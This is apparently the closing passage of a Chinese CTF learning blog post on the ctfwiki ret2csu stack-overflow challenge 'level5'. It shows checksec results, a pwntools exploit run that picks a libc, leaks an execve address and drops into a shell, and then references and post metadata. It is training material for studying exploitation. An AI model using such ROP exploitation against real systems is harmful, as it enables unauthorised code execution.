Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './level5': pid 219789
/root/ctf-practice/ctfwiki/ret2csu/exp.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sh.recvuntil('Hello, World\n')
[+] There are multiple libc that meet current constraints :
0 - libc6_2.7-10ubuntu3_i386
1 - libc-2.28-206.el8.x86_64
2 - glibc-2.28-206.el8.x86_64
3 - glibc-2.28-208.el8.x86_64
4 - libc-2.28-208.el8.x86_64
5 - glibc-2.28-207.el8.x86_64
6 - libc-2.36-22.mga9.i586
7 - libc6_2.37-6_amd64
8 - libc-2.28-207.el8.x86_64
9 - libc6_2.7-10ubuntu2_i386
[+] Choose one : 7
[+] execve_addr 0x7fb841531060
/root/ctf-practice/ctfwiki/ret2csu/exp.py:51: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sh.recvuntil('Hello, World\n')
/root/ctf-practice/ctfwiki/ret2csu/exp.py:55: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sh.recvuntil('Hello, World\n')
[*] Switching to interactive mode
$ ls
core exp-self.py exp.py exp2-test.py exp3-test.py level5
$
"""

image.png

image.png

参考

# 一步一步学ROP之Linux篇 - 学习笔记-level5-通用gadget


【ctf题目系列】ctfwiki pwn类型 栈溢出
http://example.com/2023/08/21/ctf/【ctf题目系列】ctfwiki pwn类型 栈溢出/
作者
ningan123
发布于
2023年8月21日
许可协议